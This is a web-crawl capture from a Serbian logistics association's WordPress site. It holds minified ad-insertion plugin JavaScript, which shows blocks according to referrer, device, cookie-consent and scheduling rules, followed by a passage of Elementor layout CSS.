this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_343939901373 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', '.main-content', b64d ('[base64]'));
ai_insert ('before', 'header#header', b64d ('[base64]'));
ai_insert ('prepend', '.page-wrapper', b64d ('[base64]'));
ai_insert ('prepend', '.page-wrapper', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_343939901373 (); else document.addEventListener ('DOMContentLoaded', ai_run_343939901373);
ai_js_code = true;
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2646.css?ver=7.7.2
body_size: 310
content:
.elementor-2646 .elementor-element.elementor-element-5e9defd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2646 .elementor-element.elementor-element-5121f04 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2646 .elementor-element.elementor-element-5121f04 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2646 .elementor-element.elementor-element-032838a img{width:100%;max-width:100%;height:180px;}.elementor-2646 .elementor-element.elementor-element-49cedd9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2646 .elementor-element.elementor-element-49cedd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2646 .elementor-element.elementor-element-5459cb0 img{width:100%;max-width:100%;height:180px;}.elementor-2646 .elementor-element.elementor-element-61ccfa2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2646 .elementor-element.elementor-element-61ccfa2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2646 .elementor-element.elementor-element-c3fcf12 img{width:100%;max-width:100%;height:180px;}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6249.css?ver=7.7.2
body_size: 1834
content:
.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-5206801.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-5206801.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-57a97c6{z-index:999;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-menu-toggle{margin:0 auto;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu .elementor-item{font-size:0.8em;font-weight:500;text-transform:uppercase;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-menu-toggle:hover,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.highlighted{background-color:#F3F3F3;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:0.9em;font-weight:500;text-transform:uppercase;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-7fd788b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-7fd788b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__container{min-height:30px;}.elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__submit{min-width:calc( 1.5 * 30px );background-color:#1B65A9;--e-search-form-submit-icon-size:12px;}body:not(.rtl) .elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__input, .elementor-6249 .elementor-element.elementor-element-9ae0a03.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-6249 .elementor-element.elementor-element-9ae0a03 input[type="search"].elementor-search-form__input{font-size:0.8em;}.elementor-6249 .elementor-element.elementor-element-9ae0a03:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#EEEEEE;border-color:var( --e-global-color-text );border-width:1px 1px 1px 1px;border-radius:200px;}.elementor-6249 .elementor-element.elementor-element-9ae0a03.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#EEEEEE;border-color:var( --e-global-color-text );border-width:1px 1px 1px 1px;border-radius:200px;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-df4a09d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6249 .elementor-element.elementor-element-df4a09d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6249 .elementor-element.elementor-element-df4a09d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#1B65A9;color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed .elementor-icon, .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed .elementor-icon{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#FFFFFF;fill:#1C63A5;color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-default:has(:focus) .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-6249 .elementor-element.elementor-element-fd12590.elementor-view-framed:has(:focus) .elementor-icon{background-color:#1C63A5;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon{font-size:14px;padding:6px;border-width:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title, .elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title a{font-size:0.8em;font-weight:600;}.elementor-6249 .elementor-element.elementor-element-fd12590 .elementor-icon-box-title{color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-c63e723 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-c63e723:not(.elementor-motion-effects-element-type-background), .elementor-6249 .elementor-element.elementor-element-c63e723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-c63e723{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6249 .elementor-element.elementor-element-c63e723 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6249 .elementor-element.elementor-element-8415bd9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6249 .elementor-element.elementor-element-8415bd9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6249 .elementor-element.elementor-element-9a6641b{z-index:99;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu .elementor-item{font-size:0.9em;font-weight:700;text-transform:uppercase;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:1.2em;padding-right:1.2em;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#EFEFEF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .e--pointer-framed .elementor-item:before,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .e--pointer-framed .elementor-item:after{border-color:#EFEFEF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a, .elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown{background-color:#1B65A9;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-menu-toggle:hover,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-9a6641b .elementor-nav-menu--dropdown a.elementor-item-active,
